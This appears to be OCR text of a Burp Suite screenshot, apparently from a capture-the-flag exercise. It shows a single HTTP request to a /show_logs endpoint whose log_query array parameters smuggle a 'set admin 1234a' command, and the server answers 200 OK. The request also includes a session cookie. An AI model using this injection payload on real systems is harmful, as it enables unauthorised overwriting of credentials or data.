 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /show_logs?log_query[0]=set&log_query[1]=admin&log_query[1]=1234a HTTP/1.1
2 Host: 13.215.248.36:30380
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=
s%3Ay9LF6PvQlYVQry9YIcndMLbmpQFqgKPG.ZErWdhT0VohjKvneBB1Twg9WLJLaU6FzCxWhpe2qWQQ
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
6 Date: Sun, 10 Sep 2023 14:55:07 GMT
7 Connection: close
8
9 OK